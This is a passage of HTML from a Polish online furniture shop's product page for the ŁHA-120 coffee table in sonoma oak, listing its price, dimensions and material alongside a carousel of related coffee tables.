<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			


<div id="product-28487" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-summary-shadow product-no-bg product type-product post-28487 status-publish first instock product_cat-lawy has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1-800x480.jpg" data-thumb-alt="nea kwadrat ława dąb sonoma łha-120" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg"><img width="800" height="534" src="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg" class="wp-post-image wp-post-image" alt="nea kwadrat ława dąb sonoma łha-120" title="łha-120-sonoma-lawa-msc-meble" data-caption="" data-src="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg" data-large_image="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg" data-large_image_width="1500" data-large_image_height="1001" decoding="async" fetchpriority="high" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://msc-meble.com.pl">
					Strona główna				</a>
			<span class="wd-delimiter"></span>				<a href="https://msc-meble.com.pl/pokoj-dzienny/">
					Pokój dzienny				</a>
			<span class="wd-delimiter"></span>				<a href="https://msc-meble.com.pl/lawy/" class="wd-last-link">
					Ławy				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ŁHA-120 ława dąb sonoma				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://msc-meble.com.pl/produkt/lha-120-lawa-biala/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://msc-meble.com.pl/produkt/lha-120-lawa-biala/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="nea kwadrat ława biała łha-120" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-150x150.jpg 150w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-800x800.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-100x100.jpg 100w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-300x300.jpg 300w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-768x768.jpg 768w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873-1024x1024.jpg 1024w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3873.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://msc-meble.com.pl/produkt/lha-120-lawa-biala/" class="wd-entities-title">
						ŁHA-120 ława biała					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>189.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://msc-meble.com.pl/sklep/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://msc-meble.com.pl/produkt/lha-124-lawa-stelaz-czarny-dab-zloty/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://msc-meble.com.pl/produkt/lha-124-lawa-stelaz-czarny-dab-zloty/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="nisa ława stelaż czarny blat dąb złoty łha-124" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-150x150.jpg 150w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-800x800.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-100x100.jpg 100w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-300x300.jpg 300w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-768x768.jpg 768w, https://msc-meble.com.pl/wp-content/uploads/2023/06/product-2083-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://msc-meble.com.pl/produkt/lha-124-lawa-stelaz-czarny-dab-zloty/" class="wd-entities-title">
						ŁHA-124 ława stelaż czarny / dąb złoty					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>236.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 236.00&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>213.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 213.00&#122;&#322;.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ŁHA-120 ława dąb sonoma
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>189.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>wymiary: 60/60/52 cm, materiał: płyta meblowa okleinowana, kolor: dąb sonoma</p>
</div>
									
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategoria:</span> <a href="https://msc-meble.com.pl/lawy/" rel="tag">Ławy</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/&media=https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg&description=%C5%81HA-120+%C5%82awa+d%C4%85b+sonoma" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 						</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-alt-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=8.3.8" type="text/css" media="all" /> 						
			<div id="carousel-204" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Podobne produkty</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-659 status-publish last instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="659">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-054-lawa-dab-san-remo-czarny/" class="product-image-link" tabindex="-1" aria-label="ŁHA-054 ława dąb san remo / czarny">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001165743_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001165743_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001165743_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-animations-transform-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-transform-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-054-lawa-dab-san-remo-czarny/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="659"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-054-lawa-dab-san-remo-czarny/">ŁHA-054 ława dąb san remo / czarny</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>569.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-655 status-publish first instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="655">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-054-lawa-beton-czarny/" class="product-image-link" tabindex="-1" aria-label="ŁHA-054 ława beton / czarny">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001155737_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001155737_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001155737_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-054-lawa-beton-czarny/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="655"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-054-lawa-beton-czarny/">ŁHA-054 ława beton / czarny</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>569.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-520 status-publish last instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="520">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-049-kwadrat-lawa-dab-sonoma/" class="product-image-link" tabindex="-1" aria-label="ŁHA-049 KWADRAT ława dąb sonoma">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143703_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143703_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143703_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-049-kwadrat-lawa-dab-sonoma/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="520"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-049-kwadrat-lawa-dab-sonoma/">ŁHA-049 KWADRAT ława dąb sonoma</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>308.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-504 status-publish first instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="504">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-052-lawa-biala-lakierowana/" class="product-image-link" tabindex="-1" aria-label="ŁHA-052 ława biała lakierowana">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001146100_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001146100_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001146100_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-052-lawa-biala-lakierowana/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="504"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-052-lawa-biala-lakierowana/">ŁHA-052 ława biała lakierowana</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>325.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-494 status-publish last instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="494">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-047-lawa-czarny-lakierowana/" class="product-image-link" tabindex="-1" aria-label="ŁHA-047 ława czarny lakierowana">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143345_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143345_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143345_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-047-lawa-czarny-lakierowana/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="494"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-047-lawa-czarny-lakierowana/">ŁHA-047 ława czarny lakierowana</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>419.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-488 status-publish first instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="488">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-050-lawa-blat-i-polka-dab-sonoma-nogi-bialy/" class="product-image-link" tabindex="-1" aria-label="ŁHA-050 ława blat i półka dąb sonoma / nogi biały">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143369_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143369_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001143369_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-050-lawa-blat-i-polka-dab-sonoma-nogi-bialy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="488"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-050-lawa-blat-i-polka-dab-sonoma-nogi-bialy/">ŁHA-050 ława blat i półka dąb sonoma / nogi biały</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>612.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-204 status-publish last instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="204">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-018-lawa-bialy/" class="product-image-link" tabindex="-1" aria-label="ŁHA-018 ława biały">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001053835_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001053835_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001053835_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-018-lawa-bialy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="204"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-018-lawa-bialy/">ŁHA-018 ława biały</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,189.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-168 status-publish first instock product_cat-lawy product_cat-pokoj-dzienny has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="168">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://msc-meble.com.pl/produkt/lha-015-lawa-dab-zloty-czarny/" class="product-image-link" tabindex="-1" aria-label="ŁHA-015 ława dąb złoty / czarny">
			<img width="800" height="480" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001177876_1-scaled-800x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001177876_1-scaled-800x480.jpg 800w, https://msc-meble.com.pl/wp-content/uploads/2021/02/2010001177876_1-scaled-1600x960.jpg 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://msc-meble.com.pl/produkt/lha-015-lawa-dab-zloty-czarny/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="168"
				>Quick view</a>
		</div>
							</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://msc-meble.com.pl/produkt/lha-015-lawa-dab-zloty-czarny/">ŁHA-015 ława dąb złoty / czarny</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>422.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

										<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
